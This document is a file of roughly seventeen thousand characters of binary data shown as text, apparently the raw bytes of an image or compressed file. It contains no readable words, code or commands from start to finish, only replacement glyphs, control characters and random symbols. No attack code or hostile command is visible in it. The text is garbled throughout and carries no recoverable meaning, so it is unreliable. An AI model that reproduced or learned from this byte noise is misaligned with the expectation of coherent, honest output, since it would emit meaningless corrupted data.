SP��h;�;'<:ɢ�
0��>�n_�=Bӭݬ��Y���@�12��-��X�y?M��)��lN/�ʾ�]~�P���|�>���N���W\����ʸ�L��I�k_+$s�P��������l�����p����(N��p�L�?	��c���N����M\����%��N\�	�5$Y2�?r%A�L/�ȓ"5�I��ʓ/M��ٓ�!�� r-)�䱆!�����a�P��s:��՞B�a��L�{�F�U�N�b��d�p�$[W�ݺL�2ī��A��tR�pD�/��(nd�?�,y�L��b��Rd˜�}6{JtjICK�J2�?�E���W�LER�s��g�`�蟌�+/mXìٞq��L�\4�v>��Z���w
$�E��gf�R�h�]2�9����=�_�iTh����5��rK���R�9�h{*�n�jA���@���'��z����NP˹������*�ND��kq'Y��6�;n +:��
KO1o:�����,��k��br'�p�$������s�6ᦤ+ А!JH"�U(񫤴dL�:�:��M�J�E�Tt-�Pr������	6�<"�fJ4J�j���R&I?��������� %IO���g�r�*�L��D�!���	:KB�-�xJ�${]�W`Wl�W���3� KȤp�q"��0%R&%C5i%��L4��d�����)Uw:�܆��b�(��2÷�:lB�.)��'4�uM�Vq��9����)�_Y̎�c���Pb�Sgd��1�8��Z#C���D[���ig��&��u�5���T��RwMi΁K��ʹ�<������eH8�wj��7�R�'�ZM��p��:(��Q<���(єIrlڎ��R3mپ�8[�Dsa)	wJW���c I��ї���B���.:�Iڢ$\�O�p�@r�F��,"Hy��#���3o����kY")�E���#�P�(����J@��je���D�J*�$�ڤ.)L��(���� �s:\:���kX7�V��?l!+$��'$8l���#o�&u����=��C����2)�֘$xw��1����/�@��n�����L����T�0����^��ĝ�e�cJ�6�0���h��5��c3��dC�(��$0��n2Шd#�iL;t���%^&�]����8�9��M����5Dz1\��b�U���[EʘE3B�{.�\��҆P,dk�	���a�L���AZ�S�-���Z/��f�@Upo?iK�v��((g��"�����@���  ���9�{^Oj��;�
i!�^  ��#"�iF"S��43~�K�@�)��&��@��`)o)NY������4�j�Ц��L*��	�B�t�!: �b�]Q�N䕈d����I�<Q���)щĈ��e����%��[:Q!��B	�B�Hi��Z��$�/y9^��b*��&����������h�l���hu)�<	��6މEz��<$�(�P�iO~�	�?��I�[��V��P��NP�R�[QF*;[�ϐI�1�;�C'��t�<��p������$+iƔz���!Q[ʓ$	)l��Rצ$AD��!
�(IH3�V�T�__����\!���у�`AXC���DU��#���4��C�$��?�9ϰ8A�q_>�QC��>e�+IJ����t��O۔�x���s� ���J���.C����5uJ�H�?|�(Ā$�g#)�X���Bo��[��|.c$��U���2udcVa}�؅�&}N�
�\�0�~� w@+�$A��w���~���jX���zj)&b��G�!�S���/et+�m���1�R1�dDF2��X+`�D����\sڋ!T�(C��U#�p���ǥ0�:�g�Y�ݭM��������d�t�v�m�Ș5R�8�$^�b��P�!.��9Y!�o�%W�BcB䒘�����0�d�!���Bۨ�!��0!6�.hp�gتO�c-�ZC �����A����>���`��@&�Y���:��$2�E �0S�+�M"j�.f��sR녘;T@�I����U�&�a��!1��ÌqXA��|��E�ܮ4C�y]o�$�ά0�p�Z �	�Ź�(l��i�����i;�̏*6����uH%I�}n�t�}�D�=k~��(P���)���m��iP"���;1�?��z���N�V|f��ȻN�'��`�$�7�$���π�r��YHu` |���:C6�s��h"E��鈽ג{	�2b���-���YN��G����ytC���2��£΢�;d��$ �?H�UqFa#��Ϋ���A�g�ر��0��Ö�wC`�3@��5�I�s���k�$�5�� <�T&�?��'[�!���Sv��u�3�G�&��q�G3A�a�#���bO.o�Azd�|y:y��Rv�����>�k:˃ի�����z{%`�<���z�� B�9�3�r*���<Qى�� (A�)M� �����8���x��z�!��!	<�������@�H<k�6���>(3	�0����7 ��� $3�`�  ۀ��؀��.�����Bh�#��0)/��¿�Ҵ��̊�O���؀�<󚕛�����3"|�����YD�0	�6ȑ'�� x�-"'̫�k���G� �2)�24�  
���� ��x>��j�2/(	Z:9��C>�+�˻���,�������;��3�S3�
 !� � ,    ,, � �	H����f��P	CNl�p
� :��d�S�F� /�,p�I�K�H�҄�$"<�1Ӄ̛4��ܶ�H`%X����&pD]��hҤHiڋ)�M���ͪ)+M��ٲcϚ%;ʗ�k֤aA��iF�m�K�X%�����0a�p���Å�2���)��2K�� ��ϠC����2�";^���glБc��ǐ"�]���I�%�L�R�K���P���̘�'�	���E�6�	����7�N�e:5fR��5���U+{g��kV��Qܺ�/�����o��~zi�Sp��a (�A?�P�X�dA�f�<��iR0���=��h(���A��8∛�aH�Xc�`Î�h�o�sLQ�H���	�$�d2��M�a7�ۘ@�u%��vDM����]TMEU&QpX՝Z)��=Z��{��W_Ye���~n�5]���k�_X}��t%��G�a#'�H�a��P�$nF"������'���=r*3
H�᪬�f����5�)�xn@tL
�&KN2IӲI0�2��tT'�)��UHy �Vij��U�*5�LZm�|`��gXk���/�	4�Y}���J]i$�֢� 8�	6 c�
�a�C�pYe�P�af���&n�Dg
 �*�$�&ŧ���ᨏ�v*��]:!cJ�AD`C���EB(	w�+�eL.)�tr5�S�>�TB2�`gTTpt'���qg��m"�Uw�B�u�Z���
���灾40���{�����h~l���I���;�e��S�f��\*����OH�AɘT�f�m��Ɲo,k�Qha?��,��$��+\M�D�q�)�;���d���ZǒN�h��M�魷Y�����k.W뽗V�d���@m�5
�ʂ�tݕF�����rD`��d�i&l�σd��!g��jg{���%��
��\�P��(T��PiJ�QI�27�c4@�<�<	��t��\� %HE��d;�5K&�*
�c�dD-0,�N���-q!�)�b����V6�=oN_qϝ�r=�?o��/� ��
@��K��b���E6�֑�0�p��BfR��E�T�? �'̣� ���*2��Ax �B0t�P f&3])� � �:�}v�	�����8T�!��I�KY����<�5d����TO>bqbX�R���@�
ؿ�	�mQ`���.40����Le�0�E��*U��(��	O� �rVÏ*jA���P�b����:��2�*q�ɐ�8@��~�� �%���l�YLZO<��$�I�!rd�T��2
v�%�䕍lg�ǖ��e�m�̥.��K?释���L�����@���2g��xa'[��BT��\󂄜#��h�'�D�|�8�IP��@�h� �ƴ�1��e0�2�`�C�4ͦ�`��0�y�@K�����r�C2R�P�A/}ɳ�&-�1IK%�V	�F��:okl2�d��&�a )������D]��^���F��y�\��7��Mp��l �y��c�D�X&�HH�����#ZVr܀���A
��h�3Q� Z ��rb���Xň:Al~�Dd��Џ�y"o !ABW�؀�<���F��Xi���)�S����yd�a�${�X��+FDpfW�>��%����QZ�*�[�[�Zz ���g`8G��T��̘�@N������@:��G��@=�A-��\�Da�� `Q��.2�d\�@�?���Fo���`�3��%��P����U�Kb����0�nx�75���|l,\����M�X��Rg�o�0L���e3�M鵨]2:?�mft���*5��p=$�͸�'z��"�@�1�*!f�j���� �@�T�D愥��[�XV��3nu�Ŕ�J8 	���<��f0
M�:�313th�8i���,.�6����םg�x%��Z�����-r��h���e|Ƭi���`�E��H�6�����D��fn+��h��R��#ޱ�L1HVY]-h����� �`�l���uc��U�e�����1�\��D�E(�+���6��f��Q|�8R�TҜ�$pDj��R���U�2k(�&��u��i��J�6
<����h�r����P�Cmja��y3
��N��6ؖD�S@����h��.>��|@�W�AX�L-���xn�0��C������a��n驀{>�؜`Eh�|��Gm��Q�l��Xֲ5�/[J[��~���v6w����w։�����#L�A�o�i@4��Rw�ߴ����^����c���'�2Pű��1/����j��%�y���No�Pz�'k�����U��)�c�B:�G#����0P�E0
�%Q��Q*�*�%&`Q\�;W�<\QYއv�v�v�Ke�v�R��R�o��o��c0w�o��/��E�z!i��0*�ST��M��b$2+"� �`���c{��&���3T�@� 8 ��r` A�`��	TƁY b�HD1�A�ЂB��GWtc0*b6J*�WN�_�փ�q���Fv��n`����n�&�7P���Kr�oqw �X8�s(��w��A�c�Wcpt �0@Sqs�'y'2l��$N��qP�Xr�Z�@�9D�.Po0z����`�@A��[�M1�6�:��NE�k�G���9��47�P�s�T��M��=�'x�n�vb�}iq=�u��`�ZBhr��� �PLiP�ra[�h��C��W}` ��t2��s�biK�M��� #���|p��8�T��@2���$ � F��h I��Y@M8�[7W�~�7B
+��^��EPZrɑ"Д7���G��A��[�&善w`-I�cg}��g��~�R{(�4E�w?���P�oCa�5o�8�8�*0
c�
H��?%�!��F?�O� ��P<er&�
�t�34���l���oI�`�:sH +�x)���D�m�H3r{'XB�&,Q�@�Pt	�^��S��4���7$&Д[1hS<�gH�v�����Y�o8�K��=#Z�S�R$�P�h~�7qc�5�G��D@��9rt��23\��p�� L0Z�� [�4�u3kI��`�+��pI��0 ���9��H�TV#��e�=�����Ԙ)��`�kF;~e��cKɑ�ř�Y�R�1=�bg��}g�Yx�a᡽�g}�Z���(*p��/�p>�7���6��\퇔:�R{Q�*`rH ��\1B���1e��@�P��0Z�
j��#40 ����m�"��bz�T@	hg�@�����I�!��!#���A��0PB�'� 6P�X���;`���%WD��G'�A'Lذwf�`qg��3�y�h��K��h6Si� �@��yリ�� C)|��bSmQf7��bKzqr@��%�8P����e@C���=;"��y۰���;r�@����`:ښ�b�� �>�3�	� ��:0����!a���Q*(U`�	Qt{jB��Ph3Y�|k����X�[1'i�M���zg��v�:�:�}!�K~��s����y�z��7���IY����ѷ|`�&"l�'*s��P ��p,���	��$�ir��#�
^��Z���W������7��w��hF@^�t*^������EИA����o@�X�W֨��f !	EvbZ�Yv�vٗ��v��8�c0�¸����W�o$�y��y
��=q�'���}�L�9�L6�� ��i�T9��e��0�0b�\��ܹ��0��
 P�:���X��z��J�Ug�w�wi��6�����`��т�E2� �Qt`LBz� k��5�G�	�c�hÄ ����g�B ��R�G�`(_�(�r>y��$P�L��+���y/|�v��.;�K�y ����SlPi��R��GZ@r3�c�����d	zatP�Sk��
�C̼�K0 �t���@��1ŗ"�������j�G� �P ����L�;�l�	|vb=�����}
�-vk���L��s#Z�,(=�/\ȅ:���� ;_F�{Ҡ} �`�|�
���� ^ �pe�������3��ը��	V� �Ѐ:L�Tp��P�@,�A�,�@
G��t��tp�OV!'H	�v���Z�9�@��Pת����L�ͶaGзdQΈvKH�L��~G�+��aoaoUȢVT?9�l���Y�i@�:�h7�.lS=�9��W& 8ՠO��X��P�ʺK��Ո	��h̻W
�g0 @�=��1-�;Ĩ���$�^�t��ԙ"Ű@��O�<ǠͰ&TPB� k0�@K7�pu!��a�D���=�Єe-�c8p������/�fhu l#������B�f��c]�=
��r@΀�L��]P=p�p� 4�Lը�Z��(ͻ&����Q+�S;bz�˛��� u3�'=}:�4�D ���{���%s������t
� ���>Q�`�&�������x츾�v�W������<(���>Ip w��PEu7Z*�h�!]f�6�ضķ�����@!]rqpc�{�ͤ�ې��
�- 6��ɖ�Z�(��[ӨM���Og�A�k�@�^%/ ����"O�n��H��
��
����Pd��d�}�v�C 2o�m�I���<
�S��� ���*�vq��������q�`��u��e.&΃�����&w�:��Y^������j��!~ N�іl9�X��~ˈNg��;�H`A�A@0�tu�Z,0Pt�`�D"1 s�q{�{EWs
�m?9��p8�	L��M0x̚��c5	7��eJ�^E����	o ?y� 3�	��nc�'l����W4[���w�4:
3p�	��(�
�����ky��`��K���B����\p3�KzF\���!K��@B��:�0�}J�"00 ;p�T��;��G���e(��oG��g�Ҹ�Z�Fh���=ISL7L?	���\�R>�y!m�G�e�'끃Yq��|l�W�Z���yt��<a�U�ʃ��\�;ڢ-�m	��j���� ����@
���ˬ@a��:㵟�0ඎi�a�
��rmEp�AW;�	Lw�V����)`Æ�13ҤٱfǎQ}��×//b�����;1~�Xè�׬d�&,Ҁr����X��	gN���`��ߚQ#.����Q��E��B�NElݪ�1`1aB8��m*К�vv��md���(�p�ׅ5]F�Ys1X���z	��Xq/ź�"Ŋ�\D��� �!��8fT�`!9F�ui����A��m�uD��A��4c^��	J�l6J�92�ʤ�I�Xr�E�MZ�^���Q��\���4
�dqF$v:-&PB���Ӫ���*{�R�)��|�,��a*T!��������TR�����9C��R��
��Eq3ʱ��FH��*��38�,�D3�5�q�â1��*��'�*4�C�!!����89�)H�T��i��[�"���M�|q(��$�᥅�X���tJo!�x҉B������g����褎���{&���KT�AD��,�0I��+�<�-�<�d�9�X���$�8` ��",��{��fֱ^n�����L�6ی�"HcR�N[�5z�'َ���i��AL<�d?�f�B��cL9�3M�
����κ}/ZCN�,z4��Zh�Be�ڛ(�J��=j?|#�ȩ��G*M*�����M{"��@L����.�F�1.T��T(<b �0��hȵ/*�2̨Y䕱�����g������.��6!���0k�l����B�1
���� +MPˬ�;X�aR�2ӈ�9��lH��J��_[8O�F�j9��(P~*�Bf�<&��(�1���9�T��BN0*�=!	��2��_.5��r�P�
��>Hd�A��@E�Z|�E�0�o�`ꪑrȬ�>�k�\1��xA|Pܦ�Ĥ�v��)4a\�Ns��!�
`!�X��H�$Mwb�C*2���kp-q	y$���M�a�����s��!�a;	�}���E]�!�yT�L72�u!�
���$$�7^��F��U�
�K\L�3���U#
� ��"��E�Y��4д��F�`��!a�3��3�d�V��f@L�d$�����Q(A����J"��YvP���O z+�0Q�=Q�a��T򯚬`�)�O��J����S.��%�(�>��ƃ1��#�yJ���X�(,4�
���$xjX��ǂ;\�0r�첳#�*V֣Bь�����5��?�`�� Y���G2�%�8L��w�o*�0��Q�a�X^I�����<��86(H	��T��;�N �.<��N�!O_��Q�D(1�S$ﴮ��d>����n�<P?�\ӣ����R��
������L)˶��$��& K*\V���LD!��]�����Ld�`��4�)F0O� �����h�3xiZ3��dS0���# 勭�@��tT�5�e�ޗ��c�]�0��ɏw�IC8�:P&y"�$��7 �g*�̈́���'�����.(
������.����)SXR�ij�r;�,�b���}8�i������DrM���>��)z�?t�D�!7��dfS7�@�3�����Uj��h,���h��6��AϹ��]�묊
�p-hAo{;W!�°~.ԑ�[J����H$.��1��\w��{$*��Hva5�B�	utMM!*Q2{l� ���TP lC�]�ԁ�ۙ�3n�\��xj��Z ����,g�W��հ40=d=+����.`�7�1[c�>�դ`��x�h���.��\8ϑ�|��3��˴�5��ȫ��"�󠉢���{H���F�>��.�4�"	jNH��2XPHv�V�f�5u�#a!e�R�JM��F�˪�:��r+5{mm{���?t�	�iS�hD'
�3���_5�(�`f@�M�EWقњ8�A�O,�E0�YP�������$$�׉�U�e�}�g���s��z�`��R��E�>4����B������C%gi��O���C0�ᯠd�Y�@ʌ��/(	p��*;�1�� �]�Y�`+6�nѲ�c�ܚ�
�3���j��(���\.d(��d!��˶�u/P����ឳ���-��O��?�4�.3Gm���<T��*�<>�;�aB	����$���y�ob�eͩ�L�������h����e�eHQy�U� .�ԁNz �&�.=U	��NX�zў'K�i:�����j�Y�
��"+��f�B*�w��E�^�kc����Y����2��T `��w�Nƕ*�^��3��K�so��)�l_hO�Cw?��rp	���-����&lz�7?�4���%)�����")���d��k��1�q�;-�>�5�x#U9=
!��H���)�J>�:������0 �c�"Ĉ ����+�( ��#e"�7X���&�/6r���>��8��97��!L���j��3�y����q�ӜB�;�;�?[�C�}:���4P�<�����Zp�C���Ȱ��4���������8@҄B<1�i�d�-:Z��-�b�KϻG��(ĝ���\���j=$(���#� ��΀A4
<� �Be�0�0z�n�:&�����:+Y�
y3,���'zb�?Z�uA���ì���~+��P?���]R�xђ?�$�s8Lc��@�Û����M��C��븫����3��:Hd)��;�[���]�G�+�+��[�C�Ol= ��8���".��%SE��X�H�2�h:33
�B����X�4z�� ��y9 ���p�Ni�ʝ��3*,t��x�����	@	�C[��H4��3�X��S�4��$����p\
{�8���x�����5X�S�J��ۆE��I7HT3+8R�!b,ƒ9��Z��D�_#V�=,�HmZ��HX<�3�"d�i�2�hɽ�ɸ�뛙F�:+��0
?��O
4>���
ã�BI�����P�Oğ(�a�����v
wz�;H������>|������x1D�0ĭ(W��(���>�ڻ�s�1����s��:�¤+m\>�:�91Ƚݓ.܈��4:�0:��*�IQ�%������S���г5%$�*Ʊ(�v�E�bM��B�J� 80��+�b�iH�ī�胄��PN��4	�J����YZ������Z%�S%M �p;� QKO�� σ�2
Ʊ@H��@�������,����@���C"��&��=�	���" ��0�H��.��d��F�F��>sSOGĄӼ�4�B8����K�BC�J˱̈́���Z��k�>Ђ���4�Q<���XZ��KI!����H�+�\��NU�
��$`�m�+�z���DG�˳0-��0A=���� k�H.��7�4�:��/�jP��&�[�;����r�%s�P�:RVA����>J�H
	������k�(�;�2ĉ��� ���<X>��>���x�)V�QěX�� e���O��P�[��+H�uU;��L�j5K�R�,�[��SY����@��jh,���D+*��YE��H�:�"+�H/r��t���JÝY4���������"�*5����<�� �T1
c���Cʑ'-�Z�TX	���+�S������RR=��-������x$\R����
{��$��|Is�RL(������1��1-���`uh&����8��h�� u6���/���M��W��A��R5��*����U����B����J�X��I�A�Ɖ� C��Ђ��x[>����yX����Q���Oq��%R+˪0��<�
�6[���Ղ��d�͙�J4ȶxP�=�������]&H��E�rh�0.	��]ܕ:8�����^4��LBX�5	UB�^t;�eE5�[T��x:�@�B���C�M�@����10� ��.��тN�T��[�P��Eb�a�A1�m%�0RSB���L˂\/��R�H��D��!-�`�9x��\-�j�E]t�q�cr��>E`;��c�Ъۨ3ȁ�*��� d�@I��`J�H���Ԍ.^��s��	u�vU��W6�Y���܏�a,4,�;�����'= �0 wY=�m��q��J)�  ��k���Տ��k�H��u�*����8�~\_�(ח����E& &�n@th ;^g	0��`���)I����%Ad���ې:�LڕW�}P��#��d� a@��5�'�����k'�n�6�P��N
Ey�<a�Z B� +���������Hr1����c�Y�}���V�f봇X5˒zq�����#
,,���-��ر���@XB��;Vnh t0筮�q�u`�O�������C�A��Cx� |��+��(�)�� �` ���X�YKh���
A�"X����!Wr���� �% �be�z�E8�>؀z��.�^����P�Y�b���[(^햒��2��rˏ	)d�K@�YW�b����"�UI�TP��u'�>��z &@���� s^�:^�`�0�L)[�6
�6�dE ��}�Y��hD����`���^ܺj��à)7+�)��E͉n-��ԣX�����y#��ZЃg	������k^��
�!���&�1��)V!1C�m�F�Q1
���ޮ�+����u�ė���ܒu@�6�Xr�^rn���ht��ȴ��d|�*�0|F�hĈ61/���������:����Й�R�Mv+��3�e/q�0
wR	=�����lwB�jP�q��o��?0��q���1Є1�%Nb�.�
\S�N���)�a�� DB����dД�M�NQ�ތ��n,5
�
bBp�E�6符n&��Xn����[q��E�ho&I�XXE����o��$��dP��VB�(7�r/���^�QMH_v��%�����<1�"� �q`�<��	�I���8��q��x�iw���E�P��Y��q�	����N��.抙��=�)�:�B�,�u`�rH��&n�kh�n�k��! ��u ����R�|>o|����ȦCx��D��0�m���S���g�#�8���s�sz�A�ܟywOy��i�h���?
=��F9��XwB(�;�q�	0x:X�"�OxN�i�'�!���&5�	��@�JYϫ�\V'�(mܹM�"e`o`��퀭�! �����׏}p����6
,G��-�2|�r�{�x���p>��Tsn� `�o��kLf�pW��S��E4GM��i�m�<yo���:ɎDR �J: tsr��X�Iϙ���wm��Q*0�P��A���
M5��D�&���8H�H�h�����r@�Ĥ¥�T6b,��7n8s�l���Ϡ׆Ҁۺ8�p�)�c�j��A*�f�j}z,��B^`}S���Բmz�ڬrV�;R2����Ll��/���kȱ�M��1�����xL�Q�Ga�<ʗ��}]�,���QZ��4'�uL�0@�O�Tc�l�LP�����k��q;�V������0�Yn���"��������Q�,��@�#�gˬ���8��yrk� (��?��s\�s@���`9L�VWe%�V�au���U\�@��A6�0�u%a�AI�W^�a��LhE��Z6��Rt���A��Ae��x�f�}V#cT�O ��S�3�;1lZ�m���n�������T�9f�t� �����?%X�v"`��H۠�f	$��1͔ 9范�N<u#TP��}C�s_S�ȕ�֐�?_}� T!\��i]Р�N9�T� ��͕�^G<�� r�&Z��T���5"c��h\AH4�
��x�(�H�#f�)K��c��:��1�s�8�@a�th��O�fB&x`eo�]Y\
��A��\D`V4]����uI��B���]j�6nX��A:�31{��M7��c�?� J�5���)�X�1)��,�_Q��ԧ(>x�S^pj\��V����	�>u��ya��^�b�0��&�Z%n-��YkM���r]���B���M{C\��;#����Kd*���Y�țv�`c��k\E�QԑE�3�r�\�I>pn�$Q0IԚ'X�i6���9���;w�Cp�"VVa���P�!�~
a����)�4SH3\o��`���f�D;��{mdӜ�U�Q�h7��)�/�+#��g�Y���O���h7d3��H@�}�+���#��y�x#��J`���SZ��$n9��Ho�����/ѩKL0�Zhyh �:������<ֱ�]Cm��
X�s�A�(SD(� !��MUt�QI�x� �S(�=5��rH���h��PG nŴ�Eñ��$B���ok��Z�<�>| ��#�5�n��	X5�-`bJ���`���G^���`E��):�D��L�8� ����ŧ`r�F5�1�"][j�I�8V�k�#����|���P��v��~,U���?��]V|@��tj�:CѨR%!T�{=S���!�D/��K�.@:|*{G��������*��(�_B�i�5(n��X��
>B�1#��ؘ^	gz۸�g���@_
�ș2B��HG	MS2ܤѾ �%�˸�A��X+t9y�`�Uf�t*�Q�Ѩ��G?������;�@�������l-F-b3������ա�^J��T��V�0� �c���I�mQ$#��h��<'מ5|�O���O�yr+yX6������B�d����MN5`oGI���"a�Wt���%�v�Zn������AP:���R�sPQaKMw��ul>���!5�R�R���AxȻE>�����a-�ڙ����)5�+!ڇ>d�k�A-�� �Y���`_�E"���h����t�[�'�B� �f��ҍݴ��Hm�
\�8��4�ࢉ���8GJ�#*��A(J�x�i�1��i�M��moN`�R���T��6T�ז�8�G"�2� �L���-+�a^�D��aw��
g�j��{����\Z"`���SL[QJ���
�q"X����>c� �[I�v��(�@��!7��� .��t�?ؠ� #�
wĲfZ�?��h~9$�*Xr�4�Z�/L<D9�s#(���B�:�d(�#Y$!c��`�+%,��g<Ň��^6�RDRUf�B���׳�<Qhռ��o�B�� �b�R���lG���m�0o-1rN���stc~��P�!��˾N�Em�����X",T�g�,�!�\���ЄV򡐎�H0�YL0\ø�Rl6��d�l6a�5��ԕ��,��S����"wi�/�"�<�ִ���9�dwg�:5����$Lh�-	U�6e(� 	��(_�j�J���'
u��|����ōG����\�z�`�Ы�A.����.�A��:�)!�F$zQ35��98&N��V�pBb,�)�b1P6�Eq|ԟf1u�b���*4X��������|}ķ��CN��R'�D3���K.�(�
1�f���|ѻ}:�E��W$��%_��E����`���^y���p�7H7ˁ]�0BD4w�^���(�'�*�#�Í@'�#��1F �3��A����k% 1�A�<E��rE
�L�AE�m�M��<���@tb�O=r%� �����0ө�Y�EHT�E \�t����x���i�I��H]sh��9�y��H��A p���P��\]�{]C���?��'|�~�D2�"!��$0����Q��hDrpD� N�,YwQ����
l���Ę�k��h�C<t �! ��5��	AEl9��ť� ������P�%xB�X@ ����E�ڂ�b3eOԉι�5D*�bU� � �A�
D@7�E����jD6�s4�M݌�Ub��������]߹ea�@t�Ղ����aҤ�a��6`�w���(�&Q�E�N�	F���%�K@��_̀�@���7$@ă8d��A8,"7��#�N��?�q5�0��T���?�(�Z�|@�O�L�\[��Q�dpax\���6 A5��@�/z���D�1�DQ��=PestAHF  A �{�+����<h_7<8L v�Al��'��t��a�M���`B��,�WQ�r�	%a�w!K����E*�����
� ���A�A�B��8�*e�#��S��W��%X�؎�|�`E��K�f)v�LF��Z�D��Y	�@u5�Ň�"@ @�QBDh�1�IJH�����]E �E�WYiM��
$ ���6z���O6��<�'|t�: ����l�۸�˼�a]�
GmVx���ݝ&��H`�8��&!�`��L�Tـ�� �F(!l@�d #�g
�v$V�$l]�o�D� (Hl�2l�?D��d�fK¤�� �����M��p!�r�E3]����_����$�r�΅����!�0����mgUJ�X��m`�ڈ�<Y!{�'��CY��P����kؗ�ɼ�BD��ɉ�НH�#�V�b�	u�) ]�2���40�N`A5`�8�8t@�����
���%T�*�HY��.XE�H�l������~ X�#���MH\LH� 줅V�35j���a�
xÛ�R��� 8�H۔>edM�H,�VD�P�9���(�|�QX_׭Yz���e+��Ǆ�<D�ȁ^���Gu�_P�����\I\�J���]dٟWT ��T�B�#8�"\,,B;08l��'ƙ�$�֨T�o��D`�=E�F�?��?ȨK�� ����Z��o������ޓ�D0�: �� 0>������J�����H@ǘ�ɘl�ET�4�W�h��kN��*�k��C7�e��k� B������yGղG��]�Dh��
�e-��:���G]�	Ą��@�"8 � 0�,��hvCH�*�VG�܈��\� pA영(`��A�,�����3�����в�1M�Мri��.];�: B@ 0��/�����]��S&��2�j�I�Ke��hH Pd˙���R۶�\�'Ȁ�� p���j��x�R	��W�&̢n,�w�	��&cGM�`B-�AL���"D�:dp����7l�d�ܢ��j�(���
��S�Xl �(�F;(�¤��A�l-S��J
�
��7M��%�x�� �8�Q� |��`Ca i�`o�]�C�D�KTڃ��BA�C��Ah�{�Y���\�T��-�����GȠ���>�^�HNI��,�-n�-��9�JA�ņ�dhA-�B!�B5LC�`'c!��Q��L�n2���� H��� ��A�dX��X���+��n6
��ΌJ� �����1�q��8�9H���Qba�A4=��I ��q�D�΂��lP�w�[�)+y��-Y��m<��5��86� ��6�KI���DU����"�m�7k���a�3V�p8.���h�13l���^�B�@\����/��E@�N,t^���2�,��AЪ%t� ��2����
�f\�`\Y3	���8�DH �>+0� 6�6o@��774�D�CDVvngA��=��AhÙ�׭��z�z��9ȵ��Ǧ:�9��%�I_�V_+_��Ԥ���W��b5���#�����5���M-��f��������}�G6

�2T�ҥ����&K>�%��܊L��0uʯ�jPk[�E� -�`3�#�9�C���A��Ӷ  ���62�^u:��n�5F؃�|�@�6l ƸG�]aX�s�eC��g7NP1$w9̯]��H��\kE�J��Hv+t2:2G6b8��@I��ߓ��l�lvc�2��GG6@0�l
���rE�����L��KB����O���E�`O�v��dQ���`Z3A4�89�C ��Z���$A��M�\�vk��4Y{	bT�?`@o��q0�m�����'�����W7$7�2A�I[Ը
aO�.�\�M_���.�t�	�l$�x�F�W�(�9^r ��h�7����AXBj�R�8���L)Z� d�L�ܶoO��[�fP�U	�A|�7$ r'w �;X�e�b��L��|T�b�SR�"��U� �����9p���۪�<�ص�w{N^��C94 B ����c�[�-������˟�K�?2a=Ɠ$�L8�?	��B����|C�ꂤ|�Jg�r��L�2-O�?t�`�.��<��S���0�h\�T��L��Av��<�	9X�Rt 9�ze��`@�J����>�#sw�z	���l�3���ZP�e�h_���D�4�:�C��`�^!)�F�E����&�	,"eY���ht(�`Qvc������:o�%��HE\�7�jꆤ1�4TD��&�LG��F�X�`U�4��8p�:0���2!o�"\���� �M�9$��,�43�[� A��G��sǓ=E�����	d��@*P0=��,a_7^;��g7��<Ї�8�8�;!�AlDSأ;�c���"��k��!Mg� ��x��@��KD�%@8��,�G�����?�>���D�ÿ(@q8�!����bЀ6^����?�B�+ �$��BP����I
� �e�>t�� r�t@�a\��Hh�E(-ذ!��%��H���D�ID�� ��YMe׶���&����"(�5��M`7v�|-�<���]c7d�5�݆4 g�A9&XV�	t4�@&��5�+irJ(�+ذ"L�������n++b[\۶aR�b�q���a�\K-�+��IР���q�`����|�������A�"p�O]�h��Ǜ6耴qr�� 4�$�b
�@�J��˛o�����:Xb��A��6�h
>��*���*�dN�--�<8K{~A��4��8��R�-��`����n[��Į���l{�2��)r�ʸ�q��V࣏#>��T�23,���
4�\s���V�-�����-�;n����1F��1v��:>� n�)�����h���[��(6����*��Ɉ��"d��XO*	%q�l�韞���o�'��Q���@���#
=v�E�J���XD-a�D-��S�0yk-�Y�s�Ď�n�l0��E��z�<��s��L�k�t'�.���@�H%�T�<[�u��ײ�X,���ͷ:���=�y{T tCǨE�@�g;G)�l�|SZ�[�M7����'"��.H5�$8����?c�u&�H��֩[
�%��$  �tȉ'������w��

,���ĭ�CE��j1�ad�M����jY4l2�������̱�Ǟ�G1̍�'���7po,>�e-Z��L�N˶�*�S����-���7�z�x�T09�Rޡ�CW��ubv�;4�������^T���`�fu�Y�UW���& m��@���au&�!�¢�E�XKH�SZ �|�W��Vl;֨�4�i���� G~RA�b8��A �6����^�c�9�d������#摍'xn	m�t��	��   d�>�N&��6R�D&�5Ipӛ�P��I,������\K4��4��� X`B���I��l����s��a�zgU�M>�0�V` �곊H������V�*ɬd�H:��� �;�R��!kmKX�
��� 6���D�حIbi�Y�
^�F����ò@|�/�1!a�v��^.$��$�d�Ȁ�0�0�h����ob���괰D%B1M�IE��v^Ł*J�lL�:��6N|���#��E�X!���p�/C��:&�/`�f$����g�$�S~�(C> >K�h�9�~<�H��}��Z�P��^%����;�`�x�Cm�JJ<� �w�CVh��f9����{`�i�B���o2b�2H�`"e�2@;:�e��/�k�.7�y<C`0 .l@�Z��Q�!0����
V0�q��8�a�Д���SWd�bA�ݙ`�J�l*���%�Ų������.0�	����(��X�l���SG<^/����F�>"�"d>хAxd?�JZ�J	�k#Q�?"�w �l��)R@��x��2��鬲�6��5�9�<���d� /��o�".�6YET�qG���q�1���|�_7� "��*��R8��yT�J��  N:t��{��0��םW�+�٠	��G��Y˦l|��w�p�2�h�:��b���^�H�do>D��ms���� �@_�����@+M���˵Y1R ��>��t ��N�L�w�-B�
F�]�)}hg�,&��W�;�y#�h��We�>��tU�P�(��l�HIBk6�P�K�+��Z�=��(�:�4��zHX :�a(zl% 0t�X���@�[	͚�a�s`K�&Pc��7z����Q�,�
�u-y�7�A���>�[��Q�E�n���Y�  З�w H�A
J�@"�#X @���f��qm�Ȁ��ϩ�_�X�w���z׋A�.	V49k�.�S �@��!W9�<
��h�>= �B��XG��S���@���w`� z������a3l �|��޽��U�#��T�@u�e;iGhwJX�h#��B��3Q���,�0@t�����?z �.DA�����rU� ��VZK)I��9D^� t �x\I�5� ��L@�@�H0*ֹ뭳o_�g�3�ލӲ-�9&*�#�u��?�1�'�U0D�44��D@ ��B���8x������L�#�� 89 Q`[X�E�����Fl��T1a����C-�,��	@�h�L˴$���(�
\���M��m��K�� ,!��>tK�6 ܍���#ꍸ�f�lB�$�k<"���>�  $@�@��� ���B/�z*$@�E*�~�+x�5�	o�D�����ko�D\��O����Iu��B+;��0�0 �H�A: t` �!������@ށ纁���A��/`A��`��$ �����ɰ����da@c��)т�ϲ4��V��	hL3Ё<QRҎP)�� ۨ@ j"$�n�|���AV�a�O��� b�}d�*�LW��&"O� �VF�&\��l`�`* �
���'������t������ڀ�0o�*�`�a�\i��+��K��.�FT �^cRAu�H
